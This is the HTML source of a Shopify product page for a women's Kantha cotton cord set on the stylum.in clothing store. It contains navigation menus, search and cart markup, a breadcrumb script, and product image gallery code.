                    <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" fill="#601a3e" viewBox="0 0 32 32" class="icon icon-close mobile">
                    <path d="M18.8,16l5.5-5.5c0.8-0.8,0.8-2,0-2.8l0,0C24,7.3,23.5,7,23,7c-0.5,0-1,0.2-1.4,0.6L16,13.2l-5.5-5.5  c-0.8-0.8-2.1-0.8-2.8,0C7.3,8,7,8.5,7,9.1s0.2,1,0.6,1.4l5.5,5.5l-5.5,5.5C7.3,21.9,7,22.4,7,23c0,0.5,0.2,1,0.6,1.4  C8,24.8,8.5,25,9,25c0.5,0,1-0.2,1.4-0.6l5.5-5.5l5.5,5.5c0.8,0.8,2.1,0.8,2.8,0c0.8-0.8,0.8-2.1,0-2.8L18.8,16z"/>
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal>
      
    </div>
      </header-drawer>
<a href="/" class="header__heading-link link link--text focus-inset"><img src="//stylum.in/cdn/shop/files/new_stylum_logo.png?v=1689138364" alt="Logo" srcset="//stylum.in/cdn/shop/files/new_stylum_logo.png?v=1689138364&amp;width=50 50w, //stylum.in/cdn/shop/files/new_stylum_logo.png?v=1689138364&amp;width=100 100w, //stylum.in/cdn/shop/files/new_stylum_logo.png?v=1689138364&amp;width=150 150w, //stylum.in/cdn/shop/files/new_stylum_logo.png?v=1689138364&amp;width=200 200w, //stylum.in/cdn/shop/files/new_stylum_logo.png?v=1689138364&amp;width=250 250w, //stylum.in/cdn/shop/files/new_stylum_logo.png?v=1689138364&amp;width=300 300w, //stylum.in/cdn/shop/files/new_stylum_logo.png?v=1689138364&amp;width=400 400w, //stylum.in/cdn/shop/files/new_stylum_logo.png?v=1689138364&amp;width=500 500w" width="120" height="51.05150214592274" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/new-arrivals" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>New Arrivals</span>
                  </a></li><li><header-menu>
                    <div id="Details-HeaderMenu-2" class="dropdown-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset aa">
                        <a href="#" class="custom-menu-links"><span>Collection</span></a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Kurtas &amp; Kurtis</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/a-line-kurta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        A-Line Kurta
                                      </a>
                                    </li><li>
                                      <a href="/collections/straight-kurta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Straight Kurta
                                      </a>
                                    </li><li>
                                      <a href="/collections/anarkali-kurta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Anarkali Kurta
                                      </a>
                                    </li><li>
                                      <a href="/collections/flared-kurta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Flared Kurta
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Suit Sets</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/sharara-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Sharara Sets
                                      </a>
                                    </li><li>
                                      <a href="/collections/anarkali-suit-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Anarkali Suit Sets
                                      </a>
                                    </li><li>
                                      <a href="/collections/kurta-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Kurta Sets
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Western Wear</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/dresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Dresses
                                      </a>
                                    </li><li>
                                      <a href="/collections/tops" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Tops
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/co-ords-set" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Co-Ords Set
                              </a></li><li><a href="/collections/sarees" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sarees
                              </a></li><li><a href="/collections/lounge-wear" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lounge Wear
                              </a></li><li><a href="/collections/lehenga-choli" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lehenga
                              </a></li></ul>
                    </div>
                  </header-menu></li><li><a href="/collections/best-selling" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Best Seller</span>
                  </a></li><li><a href="/collections/festive-wear" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Festive Wear</span>
                  </a></li><li><header-menu>
                    <div id="Details-HeaderMenu-5" class="dropdown-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset aa">
                        <a href="/collections/plus-size" class="custom-menu-links"><span>Curves</span></a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/plus-size-top" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Plus Size Top
                              </a></li><li><a href="/collections/plus-size-kurtas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Plus Size Kurtas
                              </a></li><li><a href="/collections/plus-size-suit-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Plus Size Suit Sets
                              </a></li><li><a href="/collections/plus-size-lounge-wear" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Plus Size Lounge Wear
                              </a></li><li><a href="/collections/plus-size-co-ords" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                 Plus Size Co-Ords Set
                              </a></li></ul>
                    </div>
                  </header-menu></li><li><header-menu>
                    <div id="Details-HeaderMenu-6" class="dropdown-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset aa">
                        <a href="#" class="custom-menu-links"><span>Add-ons</span></a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/dupatta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Dupatta
                              </a></li><li><a href="/collections/leggings" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Leggings
                              </a></li></ul>
                    </div>
                  </header-menu></li><li><a href="/blogs/news" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Blogs</span>
                  </a></li> 
          </ul>
        </nav><div class="header__icons">
      
<div class="search-track">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
             <svg xmlns="http://www.w3.org/2000/svg" width="28" class="modal__toggle-open icon icon-search" viewBox="0 0 24 24" fill="none">
<path d="M15 15L21 21" stroke="#323232" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
<path d="M17 10C17 13.866 13.866 17 10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10Z" stroke="#323232" stroke-width="2"></path>

              </svg>
             
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input"
                      id="Search-In-Modal-2"
                      type="search"
                      name="q"
                      value=""
                      placeholder="Search"role="combobox"
                        aria-owns="predictive-search-results-list"
                        aria-controls="predictive-search-results-list"
                        aria-haspopup="listbox"
                        aria-autocomplete="list"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false">
                    <label class="field__label" for="Search-In-Modal-1">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                      <div class="predictive-search__loading-state">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>

                    <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                 <svg xmlns="http://www.w3.org/2000/svg" fill="#601a3e" viewBox="0 0 32 32" class="icon icon-close desktp">
                    <path d="M18.8,16l5.5-5.5c0.8-0.8,0.8-2,0-2.8l0,0C24,7.3,23.5,7,23,7c-0.5,0-1,0.2-1.4,0.6L16,13.2l-5.5-5.5  c-0.8-0.8-2.1-0.8-2.8,0C7.3,8,7,8.5,7,9.1s0.2,1,0.6,1.4l5.5,5.5l-5.5,5.5C7.3,21.9,7,22.4,7,23c0,0.5,0.2,1,0.6,1.4  C8,24.8,8.5,25,9,25c0.5,0,1-0.2,1.4-0.6l5.5-5.5l5.5,5.5c0.8,0.8,2.1,0.8,2.8,0c0.8-0.8,0.8-2.1,0-2.8L18.8,16z"/>
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal>
      
    </div><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hides" aria-label="Your Account">
          
<svg xmlns="http://www.w3.org/2000/svg" class="icon icon-account" viewBox="0 0 24 24" id="Layer_1" data-name="Layer 1"><defs><style>.cls-1{fill:none;stroke:#020202;stroke-miterlimit:10;stroke-width:1.91px;}</style></defs><circle class="cls-1" cx="12" cy="7.25" r="5.73"></circle><path class="cls-1" d="M1.5,23.48l.37-2.05A10.3,10.3,0,0,1,12,13h0a10.3,10.3,0,0,1,10.13,8.45l.37,2.05"></path></svg>
          <span class="visually-hidden">Log in</span>
        </a>

      <a href="/pages/wishlist" class="header__icon header__icon--account link focus-inset" aria-label="Your Wishlist">
        

<svg width="30" class="icon icon-wishlist" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.3314 12.0474L12 20L19.6686 12.0474C20.5211 11.1633 21 9.96429 21 8.71405C21 6.11055 18.9648 4 16.4543 4C15.2487 4 14.0925 4.49666 13.24 5.38071L12 6.66667L10.76 5.38071C9.90749 4.49666 8.75128 4 7.54569 4C5.03517 4 3 6.11055 3 8.71405C3 9.96429 3.47892 11.1633 4.3314 12.0474Z" stroke="#000000" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>
        </a>
<!--  <a href="https://stylum.ithinklogistics.co.in/" class="header__icon header__icon--account link focus-inset trac-order" title="Track order">
         <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64"  class="icon icon-track-order"><g id="Tracking"><path d="M61.707,34.293,49.293,21.879A2.978,2.978,0,0,0,47.171,21H30v2h5V38h2V23H47.171a1,1,0,0,1,.708.293L49.586,25H45a2,2,0,0,0-2,2v9a2,2,0,0,0,2,2H60v8a1,1,0,0,1-1,1H56.92a6.991,6.991,0,0,0-13.84,0H28.92a6.991,6.991,0,0,0-13.84,0H13a1,1,0,0,1-1-1V37H10v9a3,3,0,0,0,3,3h2.08a6.978,6.978,0,0,0,2.031,4H2v2H50a7.006,7.006,0,0,0,6.92-6H59a3,3,0,0,0,3-3V35A1,1,0,0,0,61.707,34.293ZM17,48a5,5,0,1,1,5,5A5.006,5.006,0,0,1,17,48Zm9.889,5a6.978,6.978,0,0,0,2.031-4H43.08a6.978,6.978,0,0,0,2.031,4ZM50,53a5,5,0,1,1,5-5A5.006,5.006,0,0,1,50,53ZM45,36V27h6.586L60,35.414V36Z"></path><rect x="21" y="47" width="2" height="2"></rect><rect x="49" y="47" width="2" height="2"></rect><rect x="2" y="44" width="5" height="2"></rect><rect x="4" y="40" width="3" height="2"></rect><rect x="5" y="36" width="2" height="2"></rect><path d="M15,35A13,13,0,1,0,2,22,13.015,13.015,0,0,0,15,35Zm0-24A11,11,0,1,1,4,22,11.013,11.013,0,0,1,15,11Z"></path><path d="M15,31a1,1,0,0,0,.707-.293C16.351,30.063,22,24.29,22,20A7,7,0,0,0,8,20c0,4.29,5.649,10.063,6.293,10.707A1,1,0,0,0,15,31Zm0-16a5.006,5.006,0,0,1,5,5c0,2.566-3.147,6.531-5,8.551-1.853-2.02-5-5.985-5-8.551A5.006,5.006,0,0,1,15,15Z"></path><path d="M18,20a3,3,0,1,0-3,3A3,3,0,0,0,18,20Zm-4,0a1,1,0,1,1,1,1A1,1,0,0,1,14,20Z"></path><rect x="40" y="40" width="4" height="2"></rect></g></svg> 


        </a> -->
      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 96 900 900" width="30" class="icon icon-cart-empty" style="
    fill: #323232;
"><path d="M242.565 955.999q-25.788 0-44.176-18.388t-18.388-44.176v-474.87q0-25.788 18.388-44.176t44.176-18.388h92.308v-14.872q0-60.666 42.23-102.897Q419.334 196.001 480 196.001q60.666 0 102.897 42.231 42.23 42.231 42.23 102.897v14.872h92.308q25.788 0 44.176 18.388t18.388 44.176v474.87q0 25.788-18.388 44.176t-44.176 18.388h-474.87Zm0-50.255h474.87q4.616 0 8.462-3.847 3.847-3.846 3.847-8.462v-474.87q0-4.616-3.847-8.462-3.846-3.847-8.462-3.847h-92.308v94.873q0 10.698-7.249 17.913-7.249 7.214-17.999 7.214t-17.878-7.214q-7.128-7.215-7.128-17.913v-94.873H385.127v94.873q0 10.698-7.249 17.913-7.249 7.214-17.999 7.214t-17.878-7.214q-7.128-7.215-7.128-17.913v-94.873h-92.308q-4.616 0-8.462 3.847-3.847 3.846-3.847 8.462v474.87q0 4.616 3.847 8.462 3.846 3.847 8.462 3.847Zm142.562-549.743h189.746v-14.872q0-39.923-27.475-67.398-27.475-27.475-67.398-27.475-39.923 0-67.398 27.475-27.475 27.475-27.475 67.398v14.872ZM230.256 905.744V406.256v499.488Z"></path></svg><span class="visually-hidden">Cart</span></a>
    </div>
                   
  </header>

                         
                          
</sticky-header>

<cart-notification>
  <div class="cart-notification-wrapper page-width">
    <div id="cart-notification" class="cart-notification focus-inset color-background-1 gradient" aria-modal="true" aria-label="Item added to your cart" role="dialog" tabindex="-1">
      <div class="cart-notification__header">
        <h2 class="cart-notification__heading caption-large text-body"><svg class="icon icon-checkmark color-foreground-text" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 9" fill="none">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
Item added to your cart</h2>
        <button type="button" class="cart-notification__close modal__close-button link link--text focus-inset" aria-label="Close">
         <svg xmlns="http://www.w3.org/2000/svg" fill="#601a3e" viewBox="0 0 32 32" class="icon icon-close desktop">
                    <path d="M18.8,16l5.5-5.5c0.8-0.8,0.8-2,0-2.8l0,0C24,7.3,23.5,7,23,7c-0.5,0-1,0.2-1.4,0.6L16,13.2l-5.5-5.5  c-0.8-0.8-2.1-0.8-2.8,0C7.3,8,7,8.5,7,9.1s0.2,1,0.6,1.4l5.5,5.5l-5.5,5.5C7.3,21.9,7,22.4,7,23c0,0.5,0.2,1,0.6,1.4  C8,24.8,8.5,25,9,25c0.5,0,1-0.2,1.4-0.6l5.5-5.5l5.5,5.5c0.8,0.8,2.1,0.8,2.8,0c0.8-0.8,0.8-2.1,0-2.8L18.8,16z"/>
                </svg>
        </button>
      </div>
      <div id="cart-notification-product" class="cart-notification-product"></div>
      <div class="cart-notification__links">
        <a href="/cart" id="cart-notification-button" class="button button--secondary button--full-width"></a>
        <form action="/cart" method="post" id="cart-notification-form">
          <button class="button button--primary button--full-width" name="checkout">Check out</button>
        </form>
        <button type="button" class="link button-label">Continue shopping</button>
      </div>
    </div>
  </div>
</cart-notification> 


<style data-shopify>
  .cart-notification {
     display: none; 
  }
</style>  


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "stylumin",
    
      "logo": "https:\/\/stylum.in\/cdn\/shop\/files\/new_stylum_logo.png?v=1689138364\u0026width=1864",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/stylumindia",
      "",
      "https:\/\/www.instagram.com\/stylumindia\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/stylum.in"
  }
</script>
</div>

      <!-- Breadcrumbs -->


  

<nav class="breadcrumbs">

  <div class="page-width">
  <ul>
    
    <li><a href="https://stylum.in">Home</a></li> <span class="bread-arrow-nxt">›</span>
    
    
      <span id="collection_crumb" class="bread-arrow-nxt"></span>
     <li>Stylum Women's Self Woven Kantha Cotton Cord Set (KATHACORDS)</li>
    
  </ul>
  </div>
</nav>
    
 
 <script>

  // alert('product');

  if(document.referrer.includes('https://stylum.in/collections/') ){

   var collections = [];
    collections.push("all-products-new"); collections.push("best-selling"); collections.push("casual-wear"); collections.push("co-ord-sets-starting-from-599"); collections.push("co-ords-set"); collections.push("collections-below-price"); collections.push("daily"); collections.push("ganesh-chaturthi-sale"); collections.push("shop-all"); collections.push("raksha-bandhan-sale");
  console.log(collections); 

    var str = document.referrer;

    str = str.replace('https://stylum.in/collections/', '');

    $.each(collections, function(index, value){

     if(value == str )

    $('#collection_crumb').html('<li><a href="https://stylum.in/collections/'+str+'" style="text-transform: capitalize;">'+str.replace('-', '  ')+'</a></li><span class="bread-arrow-nxt">›</span>');
    
 });
 }
</script>



    
    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24217596887322__main" class="shopify-section section">
<style>
  @media (max-width: 1024px) {
    #Slider-Gallery-template--24217596887322__main {
      display: block;
      overflow: hidden;
    }
    
    #Slider-Gallery-template--24217596887322__main .product__media-list {
      display: flex;
      flex-direction: row;
      
    }

    #Slider-Gallery-template--24217596887322__main .product__media-item {
      flex: 0 0 100%;
      display: block;
    }
  }
</style>
<input  hidden type="text" id="get__product_hanle" value="stylum-womens-self-woven-kantha-cotton-cord-set-kathacords">
<section id="MainProduct-template--24217596887322__main" class="page-width section-template--24217596887322__main-padding" data-section="template--24217596887322__main">
  <link href="//stylum.in/cdn/shop/t/43/assets/section-main-product.css?v=120133773902536447231736758757" rel="stylesheet" type="text/css" media="all" />
  <link href="//stylum.in/cdn/shop/t/43/assets/component-accordion.css?v=180964204318874863811736758757" rel="stylesheet" type="text/css" media="all" />
   <link rel="stylesheet" href="//stylum.in/cdn/shop/t/43/assets/component-price.css?v=112673864592427438181736758757" media="print" onload="this.media='all'">
  <link href="//stylum.in/cdn/shop/t/43/assets/component-rte.css?v=69919436638515329781736758757" rel="stylesheet" type="text/css" media="all" />
  <link href="//stylum.in/cdn/shop/t/43/assets/component-slider.css?v=83506006606027384271736758757" rel="stylesheet" type="text/css" media="all" />
 <link rel="stylesheet" href="//stylum.in/cdn/shop/t/43/assets/component-rating.css?v=24573085263941240431736758757" media="print" onload="this.media='all'">
  
  <link href="//stylum.in/cdn/shop/t/43/assets/component-loading-overlay.css?v=167310470843593579841736758757" rel="stylesheet" type="text/css" media="all" />
  <link href="//stylum.in/cdn/shop/t/43/assets/component-deferred-media.css?v=105211437941697141201736758757" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--24217596887322__main-padding {
      padding-top: 0px;
      padding-bottom: 9px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24217596887322__main-padding {
        padding-top: 0px;
        padding-bottom: 12px;
      }
    }</style><script src="//stylum.in/cdn/shop/t/43/assets/product-form.js?v=50704313472641303201736758757" defer="defer"></script><div  id="small_screen_slider" style="display:none;"><div class="product__media-item grid__item slider__slide is-active" data-media-id="template--24217596887322__main-34276181737754">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 133.33333333333334%;">
      <img
        srcset="//stylum.in/cdn/shop/files/KATHACORDS_1.webp?v=1747974050&width=493 493w,
          //stylum.in/cdn/shop/files/KATHACORDS_1.webp?v=1747974050&width=600 600w,
          //stylum.in/cdn/shop/files/KATHACORDS_1.webp?v=1747974050&width=713 713w,
          //stylum.in/cdn/shop/files/KATHACORDS_1.webp?v=1747974050&width=823 823w,
          //stylum.in/cdn/shop/files/KATHACORDS_1.webp?v=1747974050&width=990 990w,
          
          
          
          
          
          
          //stylum.in/cdn/shop/files/KATHACORDS_1.webp?v=1747974050 1080w"
        src="//stylum.in/cdn/shop/files/KATHACORDS_1.webp?v=1747974050&width=1946"
        sizes="(min-width: 1500px) 0px, (min-width: 990px) calc(0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="1298"
        alt="Kantha Cotton Cord Set"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24217596887322__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 133.33333333333334%;">
    <img
      srcset="//stylum.in/cdn/shop/files/KATHACORDS_1.webp?v=1747974050&width=493 493w,
        //stylum.in/cdn/shop/files/KATHACORDS_1.webp?v=1747974050&width=600 600w,
        //stylum.in/cdn/shop/files/KATHACORDS_1.webp?v=1747974050&width=713 713w,
        //stylum.in/cdn/shop/files/KATHACORDS_1.webp?v=1747974050&width=823 823w,
        //stylum.in/cdn/shop/files/KATHACORDS_1.webp?v=1747974050&width=990 990w,
        
        
        
        
        
        
        //stylum.in/cdn/shop/files/KATHACORDS_1.webp?v=1747974050 1080w"
      src="//stylum.in/cdn/shop/files/KATHACORDS_1.webp?v=1747974050&width=1946"
      data-zoom-image="//stylum.in/cdn/shop/files/KATHACORDS_1.webp?v=1747974050"
      sizes="(min-width: 1500px) 0px, (min-width: 990px) calc(0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      class="product_zoom"
      height="1298"
      alt="Kantha Cotton Cord Set"
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34276181737754">
    <span class="visually-hidden">
      Open media 1 in modal
    </span>
  </button>
</modal-opener></div><div class="product__media-item grid__item slider__slide" data-media-id="template--24217596887322__main-34276342006042">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 133.33333333333334%;">
      <img
        srcset="//stylum.in/cdn/shop/files/KATHACORDS_2.webp?v=1747974050&width=493 493w,
          //stylum.in/cdn/shop/files/KATHACORDS_2.webp?v=1747974050&width=600 600w,
          //stylum.in/cdn/shop/files/KATHACORDS_2.webp?v=1747974050&width=713 713w,
          //stylum.in/cdn/shop/files/KATHACORDS_2.webp?v=1747974050&width=823 823w,
          //stylum.in/cdn/shop/files/KATHACORDS_2.webp?v=1747974050&width=990 990w,
          
          
          
          
          
          
          //stylum.in/cdn/shop/files/KATHACORDS_2.webp?v=1747974050 1080w"
        src="//stylum.in/cdn/shop/files/KATHACORDS_2.webp?v=1747974050&width=1946"
        sizes="(min-width: 1500px) 0px, (min-width: 990px) calc(0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="1298"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24217596887322__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
